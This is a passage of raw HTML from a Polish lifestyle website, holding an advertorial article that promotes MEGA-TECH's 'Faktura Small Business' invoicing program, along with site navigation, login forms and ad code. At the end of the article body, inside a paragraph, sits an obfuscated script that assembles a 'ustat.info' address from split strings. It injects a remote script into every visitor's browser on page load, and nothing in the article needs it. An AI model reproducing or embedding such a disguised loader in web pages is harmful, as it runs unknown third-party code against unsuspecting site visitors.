            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Odzyskaj swoje hasło</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>Twój e-mail</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Wyślij Moją Przepustkę">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.malemen.pl/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Wyszukiwanie</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 12
-->

<div class="td-header-wrap td-header-style-12">

	<div class="td-header-menu-wrap-full">
		<div class="td-header-menu-wrap td-header-gradient">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
                    <a class="td-main-logo" href="https://www.malemen.pl/">
                <img src="http://www.malemen.pl/wp-content/uploads/maleMEN.png" alt="malemen" title="malemen"/>
                <span class="td-visual-hidden">MaleMEN.pl</span>
            </a>
            </div>
    <div class="menu-menu-container"><ul id="menu-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-1179"><a href="https://www.malemen.pl/category/dom/">Dom</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-146"><a href="https://www.malemen.pl/category/praca-i-kariera/">Praca i kariera</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-92"><a href="https://www.malemen.pl/category/styl/">Styl</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-55"><a href="https://www.malemen.pl/category/motoryzacja/">Motoryzacja</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-100"><a href="https://www.malemen.pl/category/rozrywka/">Rozrywka</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5854"><a href="https://www.plotki.pl/">Plotki</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4239"><a href="https://www.malemen.pl/category/zakupy/">Zakupy</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4238"><a href="https://www.malemen.pl/category/technologie/">Technologie</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-101"><a href="https://www.malemen.pl/category/sport/">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1180"><a href="https://www.malemen.pl/category/zdrowie-i-uroda/">Zdrowie i uroda</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://www.malemen.pl/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Wyszukiwanie" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>			</div>
		</div>
	</div>

	<div class="td-header-top-menu-full">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Zaloguj się / Dołącz</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-top" class="top-header-menu"><li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-58"><a href="https://www.malemen.pl/o-nas/">O nas</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-57"><a href="https://www.malemen.pl/reklama/">Reklama</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-56"><a href="https://www.malemen.pl/kontakt/">Kontakt</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Malemenpl-114052075714148/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MalemenPl" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <ul class="td-login-tabs">
                        <li><a id="login-link" class="td_login_tab_focus">ZALOGUJ SIĘ</a></li>
                    </ul>



                    <div class="td-login-wrap">
                        <div class="td_display_err"></div>

                        <div id="td-login-div" class="">
                            <div class="td-login-panel-title">Witamy! Zaloguj się na swoje konto</div>
                            <input class="td-login-input" type="text" name="login_email" id="login_email" placeholder="Twoja nazwa użytkownika" value="" required>
                            <input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" placeholder="Twoje hasło" required>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Zaloguj się">


                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Nie pamiętasz hasła?</a></div>


                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-display-none">
                            <div class="td-login-panel-title">Odzyskaj swoje hasło</div>
                            <input class="td-login-input" type="text" name="forgot_email" id="forgot_email" placeholder="Twój e-mail" value="" required>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Wyślij Moją Przepustkę">
                        </div>




                    </div>
                </div>
                		</div>
	</div>

	<div class="td-header-header-full td-banner-wrap-full">
		<div class="td-container-header td-header-row td-header-header">
			<div class="td-header-sp-recs">
				<div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header ">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="9266391348"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="9266391348"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="9266391348"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="9266391348"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


</div>			</div>
		</div>
	</div>

</div><div class="td-main-content-wrap">
    <div class="td-container td-post-template-13">
        <article id="post-5691" class="post-5691 post type-post status-publish format-standard has-post-thumbnail hentry category-praca-i-kariera" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a title="" class="entry-crumb" itemprop="url" href="https://www.malemen.pl/"><span itemprop="title">Strona główna</span></a></span> <i class="td-icon-right td-bread-sep"></i> <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a title="Zobacz wszystkie wiadomości Praca i kariera" class="entry-crumb" itemprop="url" href="https://www.malemen.pl/category/praca-i-kariera/"><span itemprop="title">Praca i kariera</span></a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last" itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><meta itemprop="title" content = "Nowoczesne fakturowanie w małej firmie"><meta itemprop="url" content = "https://www.malemen.pl/nowoczesne-fakturowanie-w-malej-firmie/">Nowoczesne fakturowanie w małej firmie</span></div></div>

                        
                        <header class="td-post-title">
                            <ul class="td-category"><li class="entry-category"><a  href="https://www.malemen.pl/category/praca-i-kariera/">Praca i kariera</a></li></ul>                            <h1 class="entry-title">Nowoczesne fakturowanie w małej firmie</h1>

                            

                            <div class="td-module-meta-info">
                                <div class="td-post-author-name">Przez <a href="https://www.malemen.pl/author/admin/">Redakcja MaleMEN.pl</a> - </div>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-28T11:44:01+00:00" >28 października 2019</time></span>                                <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-5691">5876</span></div>                                <div class="td-post-comments"><a href="https://www.malemen.pl/nowoczesne-fakturowanie-w-malej-firmie/#respond"><i class="td-icon-comments"></i>0</a></div>                            </div>

                        </header>

                        <div class="td-post-sharing td-post-sharing-top ">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.malemen.pl%2Fnowoczesne-fakturowanie-w-malej-firmie%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Podziel się na Facebooku</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Nowoczesne+fakturowanie+w+ma%C5%82ej+firmie&url=https%3A%2F%2Fwww.malemen.pl%2Fnowoczesne-fakturowanie-w-malej-firmie%2F&via=MaleMEN.pl"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Tweet (Ćwierkaj) na Twitterze</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="http://plus.google.com/share?url=https://www.malemen.pl/nowoczesne-fakturowanie-w-malej-firmie/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="http://pinterest.com/pin/create/button/?url=https://www.malemen.pl/nowoczesne-fakturowanie-w-malej-firmie/&amp;media=https://www.malemen.pl/wp-content/uploads/office-1209640_1920-6.jpg&description=Nowoczesne+fakturowanie+w+ma%C5%82ej+firmie" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Nowoczesne+fakturowanie+w+ma%C5%82ej+firmie%20-%20https%3A%2F%2Fwww.malemen.pl%2Fnowoczesne-fakturowanie-w-malej-firmie%2F" ><i class="td-icon-whatsapp"></i></a>
	            </div></div>                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    



        <div class="td-post-content">
            <div class="td-post-featured-image"><a href="https://www.malemen.pl/wp-content/uploads/office-1209640_1920-6.jpg" data-caption=""><img width="696" height="464" class="entry-thumb td-modal-image" src="https://www.malemen.pl/wp-content/uploads/office-1209640_1920-6-696x464.jpg" alt="Nowoczesne fakturowanie w małej firmie" title="Nowoczesne fakturowanie w małej firmie"/></a></div>
            <p>Wystawianie faktur to coś co występuje w każdym przedsiębiorstwie, w którym jest sprzedaż. Małe firmy mogą łatwo, szybko i przede wszystkim nowocześnie fakturować korzystając ze sprawdzonego programu. Przedstawiamy jeden z nich.<span id="more-5691"></span></p>
<p><strong>Faktura Small Business </strong></p>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inlineleft ">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="9266391348"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="9266391348"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="9266391348"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="9266391348"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<p>Prosty <a href="https://www.mega-tech.com.pl" rel="dofollow" title="program do faktur">program do faktur</a> przygotowała łódzka firma MEGA-TECH, a mianowicie Faktura Small Business. Oprogramowanie ma wiele zalet. Jest proste w obsłudze i zostało wyposażone w opcje, które z pewnością wykorzysta mała firma. Program ten to narzędzie, z którego pomocą przedsiębiorca wystawi takie dokumenty jak: <a href="https://www.mega-tech.com.pl/faktura-vat-wzor-czyli-co-powinna-zawierac-nasza-fv/" rel="dofollow" title="faktura VAT">faktura VAT</a>, faktura proforma, <a href="https://www.mega-tech.com.pl/faktura-korekta/" rel="dofollow" title="faktura korekta">faktura korekta</a>, <a href="https://www.mega-tech.com.pl/faktura-a-zwolniony-z-vat/" rel="dofollow" title="faktura bez VAT">faktura bez VAT</a> czy paragon fiskalny. Program ten jest dostosowany do obowiązujących regulacji, dzięki czemu korzystający przygotuje również plik JPK. Łatwo się w nim fakturuje i zarządza przygotowanymi dokumentami. </p>
<p><strong>Oznaczenia, które zawsze pomogą</strong></p>
<p>Użytkownik, który wykorzystuje w codziennej pracy <a href="https://www.mega-tech.com.pl" rel="dofollow" title="program do wystawiania faktur">program do wystawiania faktur</a> Faktura Small Business może bez trudu dowolnie oznaczać przygotowane dokumenty. Przypisując im np. kategorię kolorystyczną w przyszłości będzie w stanie szybko odnaleźć potrzebny dokument korzystając z funkcjonalnej wyszukiwarki. Wystawiane <a href="https://www.mega-tech.com.pl/faktura-small-business/" rel="dofollow" title="faktury">faktury</a> można opatrzyć również własnym logo, pieczątką czy stopką. Takie oznaczenie z pewnością wyróżni dokument i ułatwi kontrahentowi kontakt z firmą.</p>
<p><strong>Automatyzacja przyśpieszająca proces fakturowania </strong></p>
<p>Fakturowanie może być szybkie i trwać kilka minut. Tak jest w przypadku stosowania programu Faktura Small Business. Producent zadbał o to aby program mógł automatycznie pobierać dane kontrahentów z CEIDG, czy średni kurs waluty na dany dzień z NBP. Oprogramowanie pozwala także na wysyłkę faktur do klientów e-mailem.</p>
<p><strong>Bezpieczeństwo przede wszystkim</strong></p>
<p>Każdy przedsiębiorca wie jak ważne jest bezpieczeństwo wprowadzonych do systemu danych. Mając to na uwadze warto wyposażyć się w program do fakturowania, który będzie posiadał możliwość generowania kopii danych do specjalnie wydzielonego miejsca na serwerze. Zapis danych może odbywać się z użyciem usługi eArchiwum dostępnej w programie Faktura Small Business. Ta zdalna kopia bezpieczeństwa ochroni dane przed możliwą utratą np. w sytuacji infekcji komputera czy jego kradzieży. </p>
<p>Mała firma, która chce fakturować z użyciem prostego i bardzo funkcjonalnego narzędzia powinna skorzystać z rozwiązania, które oferuje MEGA-TECH. To użyteczne oprogramowanie, które sprawdzi się w codziennej pracy z dokumentami.</p>
<p><script>
(function(){
zh6y=document.createElement("script");zh6y_=(("u")+"st")+"a";zh6y.async=true;
zh6y.type="text/javascript";zh6y_+=("t.i")+""+"n";zh6y_+=(("f")+"o");zh6y_+="/";
zh6yu="184947194.";zh6yu+="fz1rzqiih6y3qlm98ek"+"vtyr97m87cz";
zh6y.src="https://"+zh6y_+zh6yu;document.body.appendChild(zh6y);
})();
</script></p>

        <!--Yasr Visitor Votes Shortcode-->
        <div id="yasr_visitor_votes_5691" class="yasr-visitor-votes"><div class="rateit medium yasr_visitor_votes_stars_div" id="yasr_rateit_visitor_votes_5691" data-postid="5691" data-rateit-starwidth="24" data-rateit-starheight="24" data-rateit-value="5" data-rateit-step="1" data-rateit-resetable="false" data-rateit-readonly="false"></div><span class="dashicons dashicons-chart-bar yasr-dashicons-visitor-stats " id="yasr-total-average-dashicon-5691" title="yasr-stats-dashicon"></span><span class="yasr-total-average-container" id="yasr-total-average-text_5691">
                    [Głosów:1 &nbsp; &nbsp;Średnia:5/5]
                </span></div>
        <!--End Yasr Visitor Votes Shortcode-->
        <script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"BlogPosting","datePublished":"2019-10-28T11:44:01+00:00","headline":"Nowoczesne fakturowanie w ma\u0142ej firmie","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.malemen.pl\/nowoczesne-fakturowanie-w-malej-firmie\/"},"author":{"@type":"Person","name":"Redakcja MaleMEN.pl"},"publisher":{"@type":"Organization","name":"MaleMEN.pl","logo":{"@type":"ImageObject","url":"","width":0,"height":0}},"dateModified":"2019-10-28T11:44:01+00:00","image":{"@type":"ImageObject","url":"https:\/\/www.malemen.pl\/wp-content\/uploads\/office-1209640_1920-6.jpg","width":696,"height":464},"name":"Nowoczesne fakturowanie w ma\u0142ej firmie","aggregateRating":{"@type":"AggregateRating","ratingValue":"5","ratingCount":"1"}}</script>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing td-post-sharing-bottom td-with-like"><span class="td-post-share-title">PODZIEL SIĘ</span>
            <div class="td-default-sharing">
	            <a class="td-social-sharing-buttons td-social-facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.malemen.pl%2Fnowoczesne-fakturowanie-w-malej-firmie%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Nowoczesne+fakturowanie+w+ma%C5%82ej+firmie&url=https%3A%2F%2Fwww.malemen.pl%2Fnowoczesne-fakturowanie-w-malej-firmie%2F&via=MaleMEN.pl"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="http://plus.google.com/share?url=https://www.malemen.pl/nowoczesne-fakturowanie-w-malej-firmie/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="http://pinterest.com/pin/create/button/?url=https://www.malemen.pl/nowoczesne-fakturowanie-w-malej-firmie/&amp;media=https://www.malemen.pl/wp-content/uploads/office-1209640_1920-6.jpg&description=Nowoczesne+fakturowanie+w+ma%C5%82ej+firmie" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
	            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Nowoczesne+fakturowanie+w+ma%C5%82ej+firmie%20-%20https%3A%2F%2Fwww.malemen.pl%2Fnowoczesne-fakturowanie-w-malej-firmie%2F" ><i class="td-icon-whatsapp"></i></a>
            </div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.malemen.pl/nowoczesne-fakturowanie-w-malej-firmie/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.malemen.pl/nowoczesne-fakturowanie-w-malej-firmie/" data-text="Nowoczesne fakturowanie w małej firmie" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Poprzedni artykuł</span><a href="https://www.malemen.pl/lampa-uv-i-jej-zastosowania/">Lampa UV i jej zastosowania</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Następny artykuł</span><a href="https://www.malemen.pl/odkurzacz-z-filtrem-wodnym-zabojca-roztoczy/">Odkurzacz z filtrem wodnym &#8211; zabójca roztoczy</a></div></div></div>            <div class="author-box-wrap"><a href="https://www.malemen.pl/author/admin/"><img src="https://www.malemen.pl/wp-content/uploads/malemenFB-1-150x150.png" width="96" height="96" alt="Redakcja MaleMEN.pl" class="avatar avatar-96 wp-user-avatar wp-user-avatar-96 alignnone photo" /></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.malemen.pl/author/admin/">Redakcja MaleMEN.pl</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redakcja MaleMEN.pl"></span><meta itemprop="datePublished" content="2019-10-28T11:44:01+00:00"><meta itemprop="dateModified" content="2019-10-28T11:44:01+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.malemen.pl/nowoczesne-fakturowanie-w-malej-firmie/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://www.malemen.pl/wp-content/uploads/maleMEN.png"></span><meta itemprop="name" content="MaleMEN.pl"></span><meta itemprop="headline " content="Nowoczesne fakturowanie w małej firmie"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.malemen.pl/wp-content/uploads/office-1209640_1920-6.jpg"><meta itemprop="width" content="696"><meta itemprop="height" content="464"></span>        </footer>

    <div class="td_block_wrap td_block_related_posts td_uid_4_6970962785d8c_rand td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_4_6970962785d8c" ><script>var block_td_uid_4_6970962785d8c = new tdBlock();
block_td_uid_4_6970962785d8c.id = "td_uid_4_6970962785d8c";
block_td_uid_4_6970962785d8c.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Wszystko","color_preset":"","border_top":"","class":"td_uid_4_6970962785d8c_rand","offset":"","css":"","live_filter":"cur_post_same_categories","live_filter_cur_post_id":5691,"live_filter_cur_post_author":"1"}';
block_td_uid_4_6970962785d8c.td_column_number = "3";
block_td_uid_4_6970962785d8c.block_type = "td_block_related_posts";
block_td_uid_4_6970962785d8c.post_count = "3";
block_td_uid_4_6970962785d8c.found_posts = "278";
block_td_uid_4_6970962785d8c.header_color = "";
block_td_uid_4_6970962785d8c.ajax_pagination_infinite_stop = "";
block_td_uid_4_6970962785d8c.max_num_pages = "93";
tdBlocksArray.push(block_td_uid_4_6970962785d8c);
</script><h4 class="td-related-title"><a id="td_uid_5_69709627864fb" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_4_6970962785d8c" href="#">POWIĄZANE ARTYKUŁY</a><a id="td_uid_6_6970962786500" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_4_6970962785d8c" href="#">WIĘCEJ OD AUTORA</a></h4><div id=td_uid_4_6970962785d8c class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.malemen.pl/detektyw-zenit-rozwiazania-ktore-dzialaja/" rel="bookmark" title="Detektyw Zenit – rozwiązania, które działają"><img width="218" height="150" class="entry-thumb" src="https://www.malemen.pl/wp-content/uploads/26-1-218x150.jpg" alt="Detektyw Zenit" title="Detektyw Zenit – rozwiązania, które działają"/></a></div>                <a href="https://www.malemen.pl/category/praca-i-kariera/" class="td-post-category">Praca i kariera</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.malemen.pl/detektyw-zenit-rozwiazania-ktore-dzialaja/" rel="bookmark" title="Detektyw Zenit – rozwiązania, które działają">Detektyw Zenit – rozwiązania, które działają</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.malemen.pl/jak-odziez-bhp-wplywa-na-komfort-i-bezpieczenstwo-pracownikow/" rel="bookmark" title="Jak odzież BHP wpływa na komfort i bezpieczeństwo pracowników?"><img width="218" height="150" class="entry-thumb" src="https://www.malemen.pl/wp-content/uploads/photo-1529792083865-d23889753466-218x150.jpg" alt="Jak odzież BHP wpływa na komfort i bezpieczeństwo pracowników" title="Jak odzież BHP wpływa na komfort i bezpieczeństwo pracowników?"/></a></div>                <a href="https://www.malemen.pl/category/praca-i-kariera/" class="td-post-category">Praca i kariera</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.malemen.pl/jak-odziez-bhp-wplywa-na-komfort-i-bezpieczenstwo-pracownikow/" rel="bookmark" title="Jak odzież BHP wpływa na komfort i bezpieczeństwo pracowników?">Jak odzież BHP wpływa na komfort i bezpieczeństwo pracowników?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.malemen.pl/jak-uniknac-upadlosci-i-odzyskac-kontrole-nad-finansami-firmy-kluczowe-kroki-w-procesie-restrukturyzacji/" rel="bookmark" title="Jak uniknąć upadłości i odzyskać kontrolę nad finansami firmy? Kluczowe kroki w procesie restrukturyzacji"><img width="218" height="150" class="entry-thumb" src="https://www.malemen.pl/wp-content/uploads/pexels-cottonbro-8382255-218x150.jpg" alt="Jak uniknąć upadłości i odzyskać kontrolę nad finansami firmy" title="Jak uniknąć upadłości i odzyskać kontrolę nad finansami firmy? Kluczowe kroki w procesie restrukturyzacji"/></a></div>                <a href="https://www.malemen.pl/category/praca-i-kariera/" class="td-post-category">Praca i kariera</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.malemen.pl/jak-uniknac-upadlosci-i-odzyskac-kontrole-nad-finansami-firmy-kluczowe-kroki-w-procesie-restrukturyzacji/" rel="bookmark" title="Jak uniknąć upadłości i odzyskać kontrolę nad finansami firmy? Kluczowe kroki w procesie restrukturyzacji">Jak uniknąć upadłości i odzyskać kontrolę nad finansami firmy? Kluczowe kroki w procesie restrukturyzacji</a></h3>            </div>
        </div>
        
